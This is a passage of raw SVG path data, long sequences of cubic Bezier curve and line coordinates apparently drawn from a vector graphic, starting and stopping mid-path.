26.1091 34.702C26.1107 34.7014 26.1122 34.7008 26.1138 34.7001C26.1154 34.6995 26.117 34.6989 26.1186 34.6983C26.1201 34.6977 26.1217 34.6971 26.1233 34.6965C26.1249 34.6959 26.1265 34.6953 26.128 34.6946C26.1296 34.694 26.1312 34.6934 26.1328 34.6928C26.1344 34.6922 26.136 34.6916 26.1375 34.691C26.1391 34.6904 26.1407 34.6898 26.1423 34.6891C26.1439 34.6885 26.1455 34.6879 26.147 34.6873C26.1486 34.6867 26.1502 34.6861 26.1518 34.6855C26.1534 34.6849 26.155 34.6843 26.1565 34.6836C26.1581 34.683 26.1597 34.6824 26.1613 34.6818C26.1629 34.6812 26.1645 34.6806 26.1661 34.68C26.1677 34.6794 26.1692 34.6787 26.1708 34.6781C26.1724 34.6775 26.174 34.6769 26.1756 34.6763C26.1772 34.6757 26.1788 34.6751 26.1804 34.6745C26.1819 34.6738 26.1835 34.6732 26.1851 34.6726C26.1867 34.672 26.1883 34.6714 26.1899 34.6708C26.1915 34.6702 26.1931 34.6695 26.1947 34.6689C26.1962 34.6683 26.1978 34.6677 26.1994 34.6671C26.201 34.6665 26.2026 34.6659 26.2042 34.6652C26.2058 34.6646 26.2074 34.664 26.209 34.6634C26.2106 34.6628 26.2122 34.6622 26.2137 34.6616C26.2153 34.6609 26.2169 34.6603 26.2185 34.6597C26.2201 34.6591 26.2217 34.6585 26.2233 34.6579C26.2249 34.6573 26.2265 34.6566 26.2281 34.656C26.2297 34.6554 26.2313 34.6548 26.2329 34.6542C26.2345 34.6536 26.236 34.653 26.2376 34.6523C26.2392 34.6517 26.2408 34.6511 26.2424 34.6505C26.244 34.6499 26.2456 34.6493 26.2472 34.6486C26.2488 34.648 26.2504 34.6474 26.252 34.6468C26.2536 34.6462 26.2552 34.6456 26.2568 34.6449C26.2584 34.6443 26.26 34.6437 26.2616 34.6431C26.2632 34.6425 26.2648 34.6419 26.2664 34.6412C26.268 34.6406 26.2696 34.64 26.2712 34.6394C26.2728 34.6388 26.2744 34.6382 26.276 34.6375C26.2776 34.6369 26.2792 34.6363 26.2808 34.6357C26.2823 34.6351 26.2839 34.6345 26.2855 34.6338C26.2871 34.6332 26.2887 34.6326 26.2903 34.632C26.2919 34.6314 26.2935 34.6308 26.2951 34.6301C26.2967 34.6295 26.2983 34.6289 26.2999 34.6283C26.3015 34.6277 26.3031 34.627 26.3048 34.6264C26.3064 34.6258 26.308 34.6252 26.3096 34.6246C26.3112 34.624 26.3128 34.6233 26.3144 34.6227C26.316 34.6221 26.3176 34.6215 26.3192 34.6209C26.3208 34.6202 26.3224 34.6196 26.324 34.619C26.3256 34.6184 26.3272 34.6178 26.3288 34.6172C26.3304 34.6165 26.332 34.6159 26.3336 34.6153C26.3352 34.6147 26.3368 34.6141 26.3384 34.6134C26.34 34.6128 26.3416 34.6122 26.3432 34.6116C26.3448 34.611 26.3464 34.6103 26.348 34.6097C26.3496 34.6091 26.3513 34.6085 26.3529 34.6079C26.3545 34.6072 26.3561 34.6066 26.3577 34.606C26.3593 34.6054 26.3609 34.6048 26.3625 34.6041C26.3641 34.6035 26.3657 34.6029 26.3673 34.6023C26.3689 34.6017 26.3705 34.601 26.3721 34.6004C26.3737 34.5998 26.3754 34.5992 26.377 34.5986C26.3786 34.5979 26.3802 34.5973 26.3818 34.5967C26.3834 34.5961 26.385 34.5955 26.3866 34.5948C26.3882 34.5942 26.3898 34.5936 26.3914 34.593C26.393 34.5923 26.3947 34.5917 26.3963 34.5911C26.3979 34.5905 26.3995 34.5899 26.4011 34.5892C26.4027 34.5886 26.4043 34.588 26.4059 34.5874C26.4075 34.5868 26.4091 34.5861 26.4108 34.5855C26.4124 34.5849 26.414 34.5843 26.4156 34.5836C26.4172 34.583 26.4188 34.5824 26.4204 34.5818C26.422 34.5812 26.4236 34.5805 26.4253 34.5799C26.4269 34.5793 26.4285 34.5787 26.4301 34.578C26.4317 34.5774 26.4333 34.5768 26.4349 34.5762C26.4365 34.5756 26.4382 34.5749 26.4398 34.5743C26.4414 34.5737 26.443 34.5731 26.4446 34.5724C26.4462 34.5718 26.4478 34.5712 26.4495 34.5706C26.4511 34.5699 26.4527 34.5693 26.4543 34.5687C26.4559 34.5681 26.4575 34.5675 26.4591 34.5668C26.4608 34.5662 26.4624 34.5656 26.464 34.565C26.4656 34.5643 26.4672 34.5637 26.4688 34.5631C26.4704 34.5625 26.4721 34.5618 26.4737 34.5612C26.4753 34.5606 26.4769 34.56 26.4785 34.5593C26.4801 34.5587 26.4818 34.5581 26.4834 34.5575C26.485 34.5569 26.4866 34.5562 26.4882 34.5556C26.4898 34.555 26.4915 34.5544 26.4931 34.5537C26.4947 34.5531 26.4963 34.5525 26.4979 34.5519C26.4995 34.5512 26.5012 34.5506 26.5028 34.55C26.5044 34.5494 26.506 34.5487 26.5076 34.5481C26.5092 34.5475 26.5109 34.5469 26.5125 34.5462C26.5141 34.5456 26.5157 34.545 26.5173 34.5444C26.519 34.5437 26.5206 34.5431 26.5222 34.5425C26.5238 34.5419 26.5254 34.5412 26.5271 34.5406C26.5287 34.54 26.5303 34.5394 26.5319 34.5387C26.5335 34.5381 26.5352 34.5375 26.5368 34.5369C26.5384 34.5362 26.54 34.5356 26.5416 34.535C26.5433 34.5344 26.5449 34.5337 26.5465 34.5331C26.5481 34.5325 26.5497 34.5319 26.5514 34.5312C26.553 34.5306 26.5546 34.53 26.5562 34.5293C26.5579 34.5287 26.5595 34.5281 26.5611 34.5275C26.5627 34.5268 26.5643 34.5262 26.566 34.5256C26.5676 34.525 26.5692 34.5243 26.5708 34.5237C26.5725 34.5231 26.5741 34.5225 26.5757 34.5218C26.5773 34.5212 26.5789 34.5206 26.5806 34.52C26.5822 34.5193 26.5838 34.5187 26.5854 34.5181C26.5871 34.5174 26.5887 34.5168 26.5903 34.5162C26.5919 34.5156 26.5936 34.5149 26.5952 34.5143C26.5968 34.5137 26.5984 34.5131 26.6001 34.5124C26.6017 34.5118 26.6033 34.5112 26.6049 34.5106C26.6065 34.5099 26.6082 34.5093 26.6098 34.5087C26.6114 34.508 26.613 34.5074 26.6147 34.5068C26.6163 34.5062 26.6179 34.5055 26.6196 34.5049C26.6212 34.5043 26.6228 34.5036 26.6244 34.503C26.6261 34.5024 26.6277 34.5018 26.6293 34.5011C26.6309 34.5005 26.6326 34.4999 26.6342 34.4993C26.6358 34.4986 26.6374 34.498 26.6391 34.4974C26.6407 34.4967 26.6423 34.4961 26.6439 34.4955C26.6456 34.4949 26.6472 34.4942 26.6488 34.4936C26.6505 34.493 26.6521 34.4923 26.6537 34.4917C26.6553 34.4911 26.657 34.4905 26.6586 34.4898C26.6602 34.4892 26.6618 34.4886 26.6635 34.4879C26.6651 34.4873 26.6667 34.4867 26.6684 34.4861C26.67 34.4854 26.6716 34.4848 26.6732 34.4842C26.6749 34.4835 26.6765 34.4829 26.6781 34.4823C26.6798 34.4817 26.6814 34.481 26.683 34.4804C26.6846 34.4798 26.6863 34.4791 26.6879 34.4785C26.6895 34.4779 26.6912 34.4773 26.6928 34.4766C26.6944 34.476 26.696 34.4754 26.6977 34.4747C26.6993 34.4741 26.7009 34.4735 26.7026 34.4729C26.7042 34.4722 26.7058 34.4716 26.7075 34.471C26.7091 34.4703 26.7107 34.4697 26.7123 34.4691C26.714 34.4685 26.7156 34.4678 26.7172 34.4672C26.7189 34.4666 26.7205 34.4659 26.7221 34.4653C26.7238 34.4647 26.7254 34.464 26.727 34.4634C26.7287 34.4628 26.7303 34.4622 26.7319 34.4615C26.7336 34.4609 26.7352 34.4603 26.7368 34.4596C26.7384 34.459 26.7401 34.4584 26.7417 34.4577C26.7433 34.4571 26.745 34.4565 26.7466 34.4559C26.7482 34.4552 26.7499 34.4546 26.7515 34.454C26.7531 34.4533 26.7548 34.4527 26.7564 34.4521C26.758 34.4514 26.7597 34.4508 26.7613 34.4502C26.7629 34.4496 26.7646 34.4489 26.7662 34.4483C26.7678 34.4477 26.7695 34.447 26.7711 34.4464C26.7727 34.4458 26.7744 34.4451 26.776 34.4445C26.7776 34.4439 26.7793 34.4433 26.7809 34.4426C26.7825 34.442 26.7842 34.4414 26.7858 34.4407C26.7874 34.4401 26.7891 34.4395 26.7907 34.4388C26.7923 34.4382 26.794 34.4376 26.7956 34.4369C26.7972 34.4363 26.7989 34.4357 26.8005 34.4351C26.8021 34.4344 26.8038 34.4338 26.8054 34.4332C26.807 34.4325 26.8087 34.4319 26.8103 34.4313C26.8119 34.4306 26.8136 34.43 26.8152 34.4294C26.8168 34.4287 26.8185 34.4281 26.8201 34.4275C26.8217 34.4269 26.8234 34.4262 26.825 34.4256C26.8266 34.425 26.8283 34.4243 26.8299 34.4237C26.8315 34.4231 26.8332 34.4224 26.8348 34.4218C26.8365 34.4212 26.8381 34.4205 26.8397 34.4199C26.8414 34.4193 26.843 34.4186 26.8446 34.418C26.8463 34.4174 26.8479 34.4168 26.8495 34.4161C26.8512 34.4155 26.8528 34.4149 26.8544 34.4142C26.8561 34.4136 26.8577 34.413 26.8594 34.4123C26.861 34.4117 26.8626 34.4111 26.8643 34.4104C26.8659 34.4098 26.8675 34.4092 26.8692 34.4085C26.8708 34.4079 26.8724 34.4073 26.8741 34.4066C26.8757 34.406 26.8774 34.4054 26.879 34.4047C26.8806 34.4041 26.8823 34.4035 26.8839 34.4029C26.8855 34.4022 26.8872 34.4016 26.8888 34.401C26.8904 34.4003 26.8921 34.3997 26.8937 34.3991C26.8954 34.3984 26.897 34.3978 26.8986 34.3972C26.9003 34.3965 26.9019 34.3959 26.9035 34.3953C26.9052 34.3946 26.9068 34.394 26.9085 34.3934C26.9101 34.3927 26.9117 34.3921 26.9134 34.3915C26.915 34.3908 26.9166 34.3902 26.9183 34.3896C26.9199 34.389 26.9216 34.3883 26.9232 34.3877C26.9248 34.3871 26.9265 34.3864 26.9281 34.3858C26.9297 34.3852 26.9314 34.3845 26.933 34.3839C26.9347 34.3833 26.9363 34.3826 26.9379 34.382C26.9396 34.3814 26.9412 34.3807 26.9428 34.3801C26.9445 34.3795 26.9461 34.3788 26.9478 34.3782C26.9494 34.3776 26.951 34.3769 26.9527 34.3763C26.9543 34.3757 26.956 34.375 26.9576 34.3744C26.9592 34.3738 26.9609 34.3731 26.9625 34.3725C26.9641 34.3719 26.9658 34.3712 26.9674 34.3706C26.9691 34.37 26.9707 34.3693 26.9723 34.3687C26.974 34.3681 26.9756 34.3674 26.9772 34.3668C26.9789 34.3662 26.9805 34.3656 26.9822 34.3649C26.9838 34.3643 26.9854 34.3637 26.9871 34.363C26.9887 34.3624 26.9904 34.3618 26.992 34.3611C26.9936 34.3605 26.9953 34.3599 26.9969 34.3592C26.9986 34.3586 27.0002 34.358 27.0018 34.3573C27.0035 34.3567 27.0051 34.3561 27.0067 34.3554C27.0084 34.3548 27.01 34.3542 27.0117 34.3535C27.0133 34.3529 27.0149 34.3523 27.0166 34.3516C27.0182 34.351 27.0199 34.3504 27.0215 34.3497C27.0231 34.3491 27.0248 34.3485 27.0264 34.3478C27.0281 34.3472 27.0297 34.3466 27.0313 34.3459C27.033 34.3453 27.0346 34.3447 27.0363 34.344C27.0379 34.3434 27.0395 34.3428 27.0412 34.3421C27.0428 34.3415 27.0445 34.3409 27.0461 34.3402C27.0477 34.3396 27.0494 34.339 27.051 34.3383C27.0526 34.3377 27.0543 34.3371 27.0559 34.3364C27.0576 34.3358 27.0592 34.3352 27.0608 34.3345C27.0625 34.3339 27.0641 34.3333 27.0658 34.3326C27.0674 34.332 27.069 34.3314 27.0707 34.3307C27.0723 34.3301 27.074 34.3295 27.0756 34.3288C27.0772 34.3282 27.0789 34.3276 27.0805 34.3269C27.0822 34.3263 27.0838 34.3257 27.0854 34.3251C27.0871 34.3244 27.0887 34.3238 27.0904 34.3232C27.092 34.3225 27.0936 34.3219 27.0953 34.3213C27.0969 34.3206 27.0986 34.32 27.1002 34.3194C27.1018 34.3187 27.1035 34.3181 27.1051 34.3175C27.1068 34.3168 27.1084 34.3162 27.11 34.3156C27.1117 34.3149 27.1133 34.3143 27.115 34.3137C27.1166 34.313 27.1182 34.3124 27.1199 34.3118C27.1215 34.3111 27.1232 34.3105 27.1248 34.3099C27.1264 34.3092 27.1281 34.3086 27.1297 34.308C27.1314 34.3073 27.133 34.3067 27.1346 34.3061C27.1363 34.3054 27.1379 34.3048 27.1396 34.3042C27.1412 34.3035 27.1428 34.3029 27.1445 34.3023C27.1461 34.3016 27.1477 34.301 27.1494 34.3004C27.151 34.2997 27.1527 34.2991 27.1543 34.2985C27.1559 34.2978 27.1576 34.2972 27.1592 34.2966C27.1609 34.2959 27.1625 34.2953 27.1641 34.2947C27.1658 34.294 27.1674 34.2934 27.1691 34.2928C27.1707 34.2921 27.1723 34.2915 27.174 34.2909C27.1756 34.2902 27.1773 34.2896 27.1789 34.289C27.1805 34.2883 27.1822 34.2877 27.1838 34.2871C27.1855 34.2864 27.1871 34.2858 27.1887 34.2852C27.1904 34.2845 27.192 34.2839 27.1937 34.2833C27.1953 34.2826 27.1969 34.282 27.1986 34.2814C27.2002 34.2807 27.2018 34.2801 27.2035 34.2795C27.2051 34.2788 27.2068 34.2782 27.2084 34.2776C27.21 34.2769 27.2117 34.2763 27.2133 34.2757C27.215 34.275 27.2166 34.2744 27.2182 34.2738C27.2199 34.2732 27.2215 34.2725 27.2232 34.2719C27.2248 34.2713 27.2264 34.2706 27.2281 34.27C27.2297 34.2694 27.2314 34.2687 27.233 34.2681C27.2346 34.2675 27.2363 34.2668 27.2379 34.2662C27.2395 34.2656 27.2412 34.2649 27.2428 34.2643C27.2445 34.2637 27.2461 34.263 27.2477 34.2624C27.2494 34.2618 27.251 34.2611 27.2527 34.2605C27.2543 34.2599 27.2559 34.2592 27.2576 34.2586C27.2592 34.258 27.2608 34.2573 27.2625 34.2567C27.2641 34.2561 27.2658 34.2554 27.2674 34.2548C27.269 34.2542 27.2707 34.2535 27.2723 34.2529C27.274 34.2523 27.2756 34.2516 27.2772 34.251C27.2789 34.2504 27.2805 34.2497 27.2821 34.2491C27.2838 34.2485 27.2854 34.2478 27.2871 34.2472C27.2887 34.2466 27.2903 34.246 27.292 34.2453C27.2936 34.2447 27.2952 34.2441 27.2969 34.2434C27.2985 34.2428 27.3002 34.2422 27.3018 34.2415C27.3034 34.2409 27.3051 34.2403 27.3067 34.2396C27.3083 34.239 27.31 34.2384 27.3116 34.2377C27.3133 34.2371 27.3149 34.2365 27.3165 34.2358C27.3182 34.2352 27.3198 34.2346 27.3214 34.2339C27.3231 34.2333 27.3247 34.2327 27.3264 34.232C27.328 34.2314 27.3296 34.2308 27.3313 34.2302C27.3329 34.2295 27.3345 34.2289 27.3362 34.2283C27.3378 34.2276 27.3395 34.227 27.3411 34.2264C27.3427 34.2257 27.3444 34.2251 27.346 34.2245C27.3476 34.2238 27.3493 34.2232 27.3509 34.2226C27.3525 34.2219 27.3542 34.2213 27.3558 34.2207C27.3575 34.22 27.3591 34.2194 27.3607 34.2188C27.3624 34.2181 27.364 34.2175 27.3656 34.2169C27.3673 34.2163 27.3689 34.2156 27.3705 34.215C27.3722 34.2144 27.3738 34.2137 27.3754 34.2131C27.3771 34.2125 27.3787 34.2118 27.3804 34.2112C27.382 34.2106 27.3836 34.2099 27.3853 34.2093C27.3869 34.2087 27.3885 34.208 27.3902 34.2074C27.3918 34.2068 27.3934 34.2062 27.3951 34.2055C27.3967 34.2049 27.3983 34.2043 27.4 34.2036C27.4016 34.203 27.4032 34.2024 27.4049 34.2017C27.4065 34.2011 27.4082 34.2005 27.4098 34.1998C27.4114 34.1992 27.4131 34.1986 27.4147 34.1979C27.4163 34.1973 27.418 34.1967 27.4196 34.1961C27.4212 34.1954 27.4229 34.1948 27.4245 34.1942C27.4261 34.1935 27.4278 34.1929 27.4294 34.1923C27.431 34.1916 27.4327 34.191 27.4343 34.1904C27.4359 34.1897 27.4376 34.1891 27.4392 34.1885C27.4408 34.1879 27.4425 34.1872 27.4441 34.1866C27.4457 34.186 27.4474 34.1853 27.449 34.1847C27.4506 34.1841 27.4523 34.1834 27.4539 34.1828C27.4555 34.1822 27.4572 34.1816 27.4588 34.1809C27.4604 34.1803 27.4621 34.1797 27.4637 34.179C27.4653 34.1784 27.467 34.1778 27.4686 34.1771C27.4702 34.1765 27.4719 34.1759 27.4735 34.1752C27.4751 34.1746 27.4767 34.174 27.4784 34.1734C27.48 34.1727 27.4816 34.1721 27.4833 34.1715C27.4849 34.1708 27.4865 34.1702 27.4882 34.1696C27.4898 34.1689 27.4914 34.1683 27.4931 34.1677C27.4947 34.1671 27.4963 34.1664 27.498 34.1658C27.4996 34.1652 27.5012 34.1645 27.5028 34.1639C27.5045 34.1633 27.5061 34.1627 27.5077 34.162C27.5094 34.1614 27.511 34.1608 27.5126 34.1601C27.5143 34.1595 27.5159 34.1589 27.5175 34.1582C27.5192 34.1576 27.5208 34.157 27.5224 34.1564C27.524 34.1557 27.5257 34.1551 27.5273 34.1545C27.5289 34.1538 27.5306 34.1532 27.5322 34.1526C27.5338 34.152 27.5354 34.1513 27.5371 34.1507C27.5387 34.1501 27.5403 34.1494 27.542 34.1488C27.5436 34.1482 27.5452 34.1476 27.5469 34.1469C27.5485 34.1463 27.5501 34.1457 27.5517 34.145C27.5534 34.1444 27.555 34.1438 27.5566 34.1432C27.5583 34.1425 27.5599 34.1419 27.5615 34.1413C27.5631 34.1406 27.5648 34.14 27.5664 34.1394C27.568 34.1388 27.5696 34.1381 27.5713 34.1375C27.5729 34.1369 27.5745 34.1362 27.5762 34.1356C27.5778 34.135 27.5794 34.1344 27.581 34.1337C27.5827 34.1331 27.5843 34.1325 27.5859 34.1318C27.5875 34.1312 27.5892 34.1306 27.5908 34.13C27.5924 34.1293 27.594 34.1287 27.5957 34.1281C27.5973 34.1275 27.5989 34.1268 27.6005 34.1262C27.6022 34.1256 27.6038 34.1249 27.6054 34.1243C27.6071 34.1237 27.6087 34.1231 27.6103 34.1224C27.6119 34.1218 27.6136 34.1212 27.6152 34.1205C27.6168 34.1199 27.6184 34.1193 27.6201 34.1187C27.6217 34.118 27.6233 34.1174 27.6249 34.1168C27.6265 34.1162 27.6282 34.1155 27.6298 34.1149C27.6314 34.1143 27.633 34.1137 27.6347 34.113C27.6363 34.1124 27.6379 34.1118 27.6395 34.1111C27.6412 34.1105 27.6428 34.1099 27.6444 34.1093C27.646 34.1086 27.6477 34.108 27.6493 34.1074C27.6509 34.1068 27.6525 34.1061 27.6541 34.1055C27.6558 34.1049 27.6574 34.1043 27.659 34.1036C27.6606 34.103 27.6623 34.1024 27.6639 34.1017C27.6655 34.1011 27.6671 34.1005 27.6687 34.0999C27.6704 34.0992 27.672 34.0986 27.6736 34.098C27.6752 34.0974 27.6768 34.0967 27.6785 34.0961C27.6801 34.0955 27.6817 34.0949 27.6833 34.0942C27.685 34.0936 27.6866 34.093 27.6882 34.0924C27.6898 34.0917 27.6914 34.0911 27.6931 34.0905C27.6947 34.0899 27.6963 34.0892 27.6979 34.0886C27.6995 34.088 27.7012 34.0874 27.7028 34.0867C27.7044 34.0861 27.706 34.0855 27.7076 34.0849C27.7092 34.0842 27.7109 34.0836 27.7125 34.083C27.7141 34.0824 27.7157 34.0817 27.7173 34.0811C27.719 34.0805 27.7206 34.0799 27.7222 34.0792C27.7238 34.0786 27.7254 34.078 27.727 34.0774C27.7287 34.0767 27.7303 34.0761 27.7319 34.0755C27.7335 34.0749 27.7351 34.0742 27.7367 34.0736C27.7384 34.073 27.74 34.0724 27.7416 34.0717C27.7432 34.0711 27.7448 34.0705 27.7464 34.0699C27.7481 34.0693 27.7497 34.0686 27.7513 34.068C27.7529 34.0674 27.7545 34.0668 27.7561 34.0661C27.7578 34.0655 27.7594 34.0649 27.761 34.0643C27.7626 34.0636 27.7642 34.063 27.7658 34.0624C27.7674 34.0618 27.7691 34.0611 27.7707 34.0605C27.7723 34.0599 27.7739 34.0593 27.7755 34.0587C27.7771 34.058 27.7787 34.0574 27.7804 34.0568C27.782 34.0562 27.7836 34.0555 27.7852 34.0549C27.7868 34.0543 27.7884 34.0537 27.79 34.053C27.7916 34.0524 27.7933 34.0518 27.7949 34.0512C27.7965 34.0506 27.7981 34.0499 27.7997 34.0493C27.8013 34.0487 27.8029 34.0481 27.8045 34.0474C27.8062 34.0468 27.8078 34.0462 27.8094 34.0456C27.811 34.045 27.8126 34.0443 27.8142 34.0437C27.8158 34.0431 27.8174 34.0425 27.819 34.0418C27.8206 34.0412 27.8223 34.0406 27.8239 34.04C27.8255 34.0394 27.8271 34.0387 27.8287 34.0381C27.8303 34.0375 27.8319 34.0369 27.8335 34.0363C27.8351 34.0356 27.8367 34.035 27.8384 34.0344C27.84 34.0338 27.8416 34.0332 27.8432 34.0325C27.8448 34.0319 27.8464 34.0313 27.848 34.0307C27.8496 34.03 27.8512 34.0294 27.8528 34.0288C27.8544 34.0282 27.856 34.0276 27.8576 34.0269C27.8593 34.0263 27.8609 34.0257 27.8625 34.0251C27.8641 34.0245 27.8657 34.0238 27.8673 34.0232C27.8689 34.0226 27.8705 34.022 27.8721 34.0214C27.8737 34.0207 27.8753 34.0201 27.8769 34.0195C27.8785 34.0189 27.8801 34.0183 27.8817 34.0176C27.8833 34.017 27.8849 34.0164 27.8865 34.0158C27.8881 34.0152 27.8898 34.0146 27.8914 34.0139C27.893 34.0133 27.8946 34.0127 27.8962 34.0121C27.8978 34.0115 27.8994 34.0108 27.901 34.0102C27.9026 34.0096 27.9042 34.009 27.9058 34.0084C27.9074 34.0077 27.909 34.0071 27.9106 34.0065C27.9122 34.0059 27.9138 34.0053 27.9154 34.0047C27.917 34.004 27.9186 34.0034 27.9202 34.0028C27.9218 34.0022 27.9234 34.0016 27.925 34.0009C27.9266 34.0003 27.9282 33.9997 27.9298 33.9991C27.9314 33.9985 27.933 33.9979 27.9346 33.9972C27.9362 33.9966 27.9378 33.996 27.9394 33.9954C27.941 33.9948 27.9426 33.9941 27.9442 33.9935L27.8722 33.807ZM25.4166 34.7549C24.5953 35.072 23.8641 35.3523 22.9687 35.2081L22.9369 35.4055C23.8929 35.5595 24.6728 35.2564 25.4886 34.9415L25.4166 34.7549ZM22.9757 35.2095C21.483 34.8574 20.3952 34.0668 19.0672 33.2683L18.9641 33.4397C20.2741 34.2274 21.398 35.0428 22.9298 35.4041L22.9757 35.2095ZM19.0663 33.2678C16.5415 31.7843 14.055 30.2134 11.567 28.6415L11.4602 28.8106C13.9477 30.3822 16.4369 31.9548 18.965 33.4403L19.0663 33.2678ZM11.5666 28.6412C11.4224 28.5511 11.2677 28.4685 11.1402 28.3941C11.0078 28.3167 10.9007 28.2459 10.8283 28.1711C10.7583 28.0987 10.7279 28.0301 10.7327 27.9531C10.7378 27.8707 10.7842 27.7585 10.9148 27.6043L10.7622 27.475C10.6195 27.6434 10.542 27.7961 10.5331 27.9407C10.5237 28.0906 10.589 28.2113 10.6845 28.3101C10.7777 28.4064 10.9061 28.4889 11.0393 28.5668C11.1775 28.6475 11.3186 28.722 11.4605 28.8108L11.5666 28.6412ZM10.9056 27.6138C11.2296 27.3206 11.5525 27.2632 11.8742 27.3218C12.2042 27.3819 12.5353 27.5645 12.866 27.7633L12.969 27.5919C12.6402 27.3942 12.2804 27.1925 11.91 27.125C11.5313 27.056 11.1444 27.1279 10.7714 27.4655L10.9056 27.6138ZM12.8645 27.7624C13.296 28.0322 13.7369 28.28 14.1754 28.5264C14.6146 28.7731 15.0514 29.0186 15.4782 29.2855L15.5843 29.116C15.1528 28.8461 14.7119 28.5984 14.2734 28.352C13.8342 28.1052 13.3974 27.8598 12.9705 27.5928L12.8645 27.7624ZM15.4763 29.2843C15.9537 29.5986 16.4773 29.9912 17.0787 30.2041L17.1454 30.0155C16.5737 29.8131 16.0787 29.4414 15.5862 29.1172L15.4763 29.2843ZM17.0819 30.2051C17.5118 30.3411 18.0084 30.3431 18.3968 30.1639C18.5924 30.0737 18.7618 29.9368 18.8785 29.7471C18.9953 29.5572 19.0556 29.3205 19.0423 29.0368L18.8425 29.0461C18.8542 29.2954 18.8011 29.4913 18.7082 29.6424C18.6151 29.7936 18.4783 29.9061 18.3131 29.9823C17.9799 30.136 17.5364 30.1391 17.1422 30.0144L17.0819 30.2051ZM19.0424 29.0427C19.0471 28.6571 18.9177 28.3249 18.797 28.0124L18.6105 28.0844C18.7329 28.4015 18.8466 28.6989 18.8424 29.0402L19.0424 29.0427ZM18.7944 28.0062C18.3685 27.0896 18.0293 26.2111 17.6646 25.2663L17.478 25.3383C17.8424 26.2823 18.1839 27.1669 18.6131 28.0905L18.7944 28.0062ZM17.6646 25.2663C17.6636 25.2638 17.6627 25.2613 17.6617 25.2589C17.6608 25.2564 17.6598 25.254 17.6589 25.2515C17.6579 25.249 17.657 25.2466 17.656 25.2441C17.6551 25.2417 17.6541 25.2392 17.6532 25.2367C17.6522 25.2343 17.6513 25.2318 17.6503 25.2294C17.6494 25.2269 17.6484 25.2244 17.6475 25.222C17.6465 25.2195 17.6456 25.2171 17.6446 25.2146C17.6437 25.2121 17.6427 25.2097 17.6418 25.2072C17.6408 25.2048 17.6399 25.2023 17.6389 25.1998C17.638 25.1974 17.637 25.1949 17.6361 25.1925C17.6351 25.19 17.6342 25.1875 17.6332 25.1851C17.6323 25.1826 17.6313 25.1802 17.6304 25.1777C17.6294 25.1753 17.6285 25.1728 17.6275 25.1703C17.6266 25.1679 17.6257 25.1654 17.6247 25.163C17.6238 25.1605 17.6228 25.158 17.6219 25.1556C17.6209 25.1531 17.62 25.1507 17.619 25.1482C17.6181 25.1457 17.6171 25.1433 17.6162 25.1408C17.6152 25.1384 17.6143 25.1359 17.6133 25.1334C17.6124 25.131 17.6114 25.1285 17.6105 25.1261C17.6095 25.1236 17.6086 25.1211 17.6076 25.1187C17.6067 25.1162 17.6057 25.1138 17.6048 25.1113C17.6038 25.1088 17.6029 25.1064 17.6019 25.1039C17.601 25.1015 17.6 25.099 17.5991 25.0965C17.5981 25.0941 17.5972 25.0916 17.5962 25.0892C17.5953 25.0867 17.5943 25.0842 17.5934 25.0818C17.5924 25.0793 17.5915 25.0769 17.5905 25.0744C17.5896 25.072 17.5886 25.0695 17.5877 25.067C17.5867 25.0646 17.5858 25.0621 17.5848 25.0597C17.5839 25.0572 17.5829 25.0547 17.582 25.0523C17.581 25.0498 17.5801 25.0474 17.5791 25.0449C17.5782 25.0424 17.5772 25.04 17.5763 25.0375C17.5753 25.0351 17.5744 25.0326 17.5734 25.0301C17.5725 25.0277 17.5715 25.0252 17.5706 25.0228C17.5696 25.0203 17.5687 25.0178 17.5677 25.0154C17.5668 25.0129 17.5658 25.0105 17.5649 25.008C17.5639 25.0055 17.563 25.0031 17.562 25.0006C17.5611 24.9982 17.5601 24.9957 17.5592 24.9932C17.5582 24.9908 17.5573 24.9883 17.5563 24.9859C17.5554 24.9834 17.5544 24.9809 17.5535 24.9785C17.5525 24.976 17.5516 24.9736 17.5506 24.9711C17.5497 24.9687 17.5487 24.9662 17.5478 24.9637C17.5468 24.9613 17.5459 24.9588 17.5449 24.9564C17.544 24.9539 17.543 24.9514 17.5421 24.949C17.5411 24.9465 17.5402 24.9441 17.5392 24.9416C17.5383 24.9391 17.5373 24.9367 17.5364 24.9342C17.5354 24.9318 17.5345 24.9293 17.5335 24.9268C17.5326 24.9244 17.5317 24.9219 17.5307 24.9195C17.5298 24.917 17.5288 24.9145 17.5279 24.9121C17.5269 24.9096 17.526 24.9072 17.525 24.9047C17.5241 24.9022 17.5231 24.8998 17.5222 24.8973C17.5212 24.8949 17.5203 24.8924 17.5193 24.8899C17.5184 24.8875 17.5174 24.885 17.5165 24.8826C17.5155 24.8801 17.5146 24.8776 17.5136 24.8752C17.5127 24.8727 17.5117 24.8703 17.5108 24.8678C17.5098 24.8654 17.5089 24.8629 17.5079 24.8604C17.507 24.858 17.506 24.8555 17.5051 24.8531C17.5041 24.8506 17.5032 24.8481 17.5022 24.8457C17.5013 24.8432 17.5003 24.8408 17.4994 24.8383C17.4984 24.8358 17.4975 24.8334 17.4965 24.8309C17.4956 24.8285 17.4946 24.826 17.4937 24.8235C17.4927 24.8211 17.4918 24.8186 17.4908 24.8162C17.4899 24.8137 17.4889 24.8112 17.488 24.8088C17.487 24.8063 17.4861 24.8039 17.4851 24.8014C17.4842 24.7989 17.4832 24.7965 17.4823 24.794C17.4813 24.7916 17.4804 24.7891 17.4794 24.7866C17.4785 24.7842 17.4775 24.7817 17.4766 24.7793C17.4756 24.7768 17.4747 24.7743 17.4737 24.7719C17.4728 24.7694 17.4718 24.767 17.4709 24.7645C17.4699 24.762 17.469 24.7596 17.468 24.7571C17.4671 24.7547 17.4661 24.7522 17.4652 24.7498C17.4642 24.7473 17.4633 24.7448 17.4623 24.7424C17.4614 24.7399 17.4604 24.7375 17.4595 24.735C17.4585 24.7325 17.4576 24.7301 17.4566 24.7276C17.4557 24.7252 17.4547 24.7227 17.4538 24.7202C17.4528 24.7178 17.4519 24.7153 17.4509 24.7129C17.45 24.7104 17.449 24.7079 17.4481 24.7055C17.4471 24.703 17.4462 24.7006 17.4452 24.6981C17.4443 24.6956 17.4433 24.6932 17.4424 24.6907C17.4414 24.6883 17.4405 24.6858 17.4396 24.6833C17.4386 24.6809 17.4377 24.6784 17.4367 24.676C17.4358 24.6735 17.4348 24.671 17.4339 24.6686C17.4329 24.6661 17.432 24.6637 17.431 24.6612C17.4301 24.6587 17.4291 24.6563 17.4282 24.6538C17.4272 24.6514 17.4263 24.6489 17.4253 24.6465C17.4244 24.644 17.4234 24.6415 17.4225 24.6391C17.4215 24.6366 17.4206 24.6342 17.4196 24.6317C17.4187 24.6292 17.4177 24.6268 17.4168 24.6243C17.4158 24.6219 17.4149 